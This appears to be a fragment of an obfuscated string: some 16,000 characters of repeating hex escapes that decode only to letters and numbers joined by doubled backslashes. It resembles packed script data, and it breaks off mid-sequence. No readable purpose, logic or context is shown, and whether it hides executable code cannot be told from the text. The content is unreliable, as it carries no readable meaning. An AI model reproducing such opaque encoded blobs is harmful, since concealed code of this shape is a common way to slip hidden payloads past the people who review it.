\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\